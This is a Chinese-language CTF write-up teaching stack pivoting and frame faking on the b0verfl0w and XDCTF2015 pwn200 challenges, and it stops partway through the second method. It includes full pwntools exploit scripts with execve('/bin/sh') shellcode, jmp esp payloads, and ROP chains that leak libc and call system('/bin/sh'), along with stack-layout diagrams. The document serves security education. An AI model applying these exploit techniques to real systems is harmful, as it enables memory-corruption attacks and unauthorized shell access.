
ps:可以发现我们实际上构造的payload是什么?我当时不明白为什么要使用jmp esp的gadget。

这个就是应该执行的payload,执行control esp部分,那么一切就变的很完美掌控。但是确无法直接实现,因为指令被写入了栈里面(写入sub esp,0x28指令,前提是没有开启nx),需要eip去指向这个地址,才可以顺利执行,通过jmp esp的gadget即可达到这个效果,如下:

这样就可以,因为执行0x08048504时,esp指向0x28,那么jmp esp后shellcode就会完美执行。
exp(一):
from pwn import *
sh = process('./b0verfl0w')
# context.arch = 'i386'
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
shellcode_x86 = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode_x86 += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode_x86 += "\x0b\xcd\x80"
sub_esp_jmp = asm('sub esp, 0x24;jmp esp')
jmp_esp = 0x08048504
sub_esp = 0x08048500
payload = 'bbbb' + p32(jmp_esp) + shellcode_x86 + (
0x20 - len(shellcode_x86) - 8) * 'b' + 'bbbb' + p32(sub_esp)
sh.sendline(payload)
# gdb.attach(sh)
sh.interactive()

from pwn import *
sh = process('./b0verfl0w')
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
shellcode_x86 = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode_x86 += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode_x86 += "\x0b\xcd\x80"
sub_esp_jmp = asm('sub esp, 0x28;jmp esp')
jmp_esp = 0x08048504
payload = shellcode_x86 + (
0x20 - len(shellcode_x86)) * 'b' + 'bbbb' + p32(jmp_esp) + sub_esp_jmp
sh.sendline(payload)
# gdb.attach(sh)
sh.interactive()

最后推荐一个工具
顾名思义,frame faking就是另外起一个虚假的栈帧来控制程序的执行流,与栈迁移有异曲同工之处。为什么要这样呢?由于原来溢出空间大小不足以承载payload,解决溢出空间不足的问题。比如:
int vuln(){
char buf[80];
return read(0, buf, 100);
}
上面这个例子的溢出空间是0x14,不足以承载我们构造的payload,既然空间不足,我们就创造一个空间足够大的新的栈空间。或者如2018 安恒杯 over一样,溢出空间只够覆盖rbp和ret_addr,很极限的操作。后面的介绍中将会引出两种构造方式,一种是边读边迁,一种是读完再迁,根据不同的场景进行构造,多样地去理解这一方法。
第一种构造方式:边读边迁,然后以XDCTF2015的pwn200为例子进行实践,抛弃原来的正常的解法。虽然利用这种方法显得没必要,多此一举了,但是可以增加理解。首先明确这是一个递进的过程。怎么识别我们构造的栈是一个新的栈空间呢?那就需要ESP和EBP来配合,EBP和ESP之间的内存单元就是程序可识别的栈空间。那么怎么让ESP和ESP去指向新的栈空间呢?基于栈溢出,我们能够知道,在栈溢出中,影响到的寄存器中有EBP,ESP,那么我们就可以通过构造payload来实现ESP和ESP的值。其实这个本质在于怎么去控制ESP,我们可以使用控制EBP来协助,因为leave;ret指令可以使用EBP来间接控制ESP。
那么怎么去执行payload呢?通过rop控制eip寄存器的值。可以发现,无论我们怎么做,最基本的就是控制EBP(栈)和控制EIP(执行流)。关键指令:
一、第一次调用leave指令,为了形成fake_ebp,这是原由代码段自带的部分,正常的程序执行流,leave也就是move esp, ebp; pop ebp,这就可以改变EBP的值为fake_ebp,完成第一步的迁移操作。
二、第二次调用leave指令,在栈中构造的gadget中的leave,leave=>move esp, ebp; pop ebp,通过ebp的值来改变esp的值,使得esp的值也是fake_ebp,完成第二步的迁移操作,至此,栈迁移工作完成。
三、第二次调用leave指令后,需要再调用ret指令,控制程序的执行流,从而执行新栈上的payload。边读边迁,顾名思义,两个过程是一块进行的,先控制ebp确定fake_ebp,然后在fake_ebp中写入payload,最后控制esp和eip执行payload。下面我们看一下具体的利用过程:

执行move esp, ebp,使得esp指向1处,然后执行pop ebp;此时ebp寄存器就会执行fake_ebp

执行ret时,eip执行read函数,此时就会执行read函数,我们传入一个fake_ebp_2的十六进制(这个是作为栈底地址),此时在fake_ebp地址处(ESP指向地址)的值为fake_ebp_2。
read函数执行返回后执行leave_ret命令,这里可以分为三个命令来执行。3-1时,EBP和ESP都指向了fake_ebp的位置

3-2时,EBP指向了fake_ebp_2,这里就是栈底了,ESP指向下一个内存单元,也就是ret_addr处3-3时,ESP继续指向下一个内存单元,EIP的值就是ret_addr的值。此时栈迁移就完毕了,我们就可以在一个新的栈里面构造payload了,通过上述可以发现,我们可以3-3的部分入手进行利用,通过2处的read函数写入满足条件的payload就可以执行命令。看完这三幅图,再结合一开始的描述,此过程的操作理解起来就简单了。
程序中sub_8048484()函数存在栈溢出漏洞:
sub_8048484()
{
char buf; // [esp+1Ch] [ebp-6Ch]
setbuf(stdin, &buf);
return read(0, &buf, 0x100u);
}

可以看到明显的栈溢出,虽然溢出的操作空间挺大的,我们依然尝试迁移栈的办法,根据上面的分析构造第一次发送的payload:
-----------------------
aaaa.... |padding
-----------------------
0x804a820 |fake_ebp
-----------------------
read@plt_addr |ret_addr
-----------------------
0x8048481 |leave_ret
-----------------------
0x0 |fd
-----------------------
0x804a820 |buf
-----------------------
0x64 |nbytes
-----------------------

第二次发送的payload
-----------------------
0x804a820 |padding
-----------------------
write@plt_addr |ret_addr
-----------------------
0x8048369 |控制执行流
-----------------------
0x1 |fd
-----------------------
read@got.plt |buf
-----------------------
0x4 |nbytes
-----------------------
write@plt_addr |ret_addr
-----------------------
0x8048369 |控制执行流
-----------------------
0x0 |fd
-----------------------
0x804a84c |buf
-----------------------
0x100 |nbytes
-----------------------
........ |0x804a84c
-----------------------

第三次发送的payload
-----------------------
system_addr |0x804a84c
-----------------------
bbbb |0x804a850
-----------------------
/bin/sh_addr |0x804a854
-----------------------
exp:
from pwn import *
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
elf = ELF('bed0c68697f74e649f3e1c64ff7838b8')
r = process('./bed0c68697f74e649f3e1c64ff7838b8')
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
offset = 108 ## find stack overflow length
bss_addr = elf.bss()
leave_ret = 0x08048481 ## ROPgadget --binary bed0c68697f74e649f3e1c64ff7838b8 --only 'leave|ret'
read_plt = elf.plt['read']
read_got = elf.got['read']
libc = ELF('/usr/lib/i386-linux-gnu/libc-2.24.so')
read_libc = libc.symbols['read']
system_libc = libc.symbols['system']
r.recvuntil('Welcome to XDCTF2015~!\n')
# gdb.attach(r)
## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
## padding 108
rop.raw('a' * offset)
## faker_ebp1
rop.raw(base_stage)
### stack pivoting, set esp = base_stage
rop.raw(flat(read_plt,leave_ret,0, base_stage, 100))
# print rop.dump()
r.sendline(rop.chain())
## getshell
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
rop.raw(base_stage)
rop.write(1, read_got, 0x4)
rop.read(0,base_stage+0x2c,0x100)
rop.raw('a' * ( 50 - len(rop.chain())))
print rop.dump()
gdb.attach(r)
r.sendline(rop.chain())
libc.address = u32(r.recv(4)) - read_libc
payload = flat([libc.sym['system'],'bbbb',next(libc.search('/bin/sh'))])
r.sendline(payload)
r.interactive()
ps:小知识点:使用sendline习惯了,read函数先读缓冲区预留的内容,再读输入的内容,自己构造的时候调式了好久,还是太菜,当时一直以为这是玄学问题。


第二种构造方式:读完再迁,依然以XDCTF2015的pwn200为例子进行实践。依然是需要构造一个新的也就是栈迁移,这其中包括:leave形成新栈、read函数在新的栈中读入内容、需要一个ret来控制rip进行执行。那么读完再迁就是说先把payload读完,然后再把ebp和esp一块确定到payload所在的位置。因此可以这样构造:
-----------------------
aaaa.... |padding
-----------------------
aaaa |ebp
-----------------------
read@plt_addr |ret_addr
-----------------------
0x8048369 |控制执行流
-----------------------
0x0 |fd
-----------------------
fake_ebp . |buf
-----------------------
0x64 |nbytes
-----------------------
pop ebp_ ret |控制执行流
-----------------------
fake_ebp |fake_ebp
-----------------------
0x8048481 |leave_ret
-----------------------
我们看一下具体的操作:
其他内容同应用一,具体看一下这几次payload不同的地方:
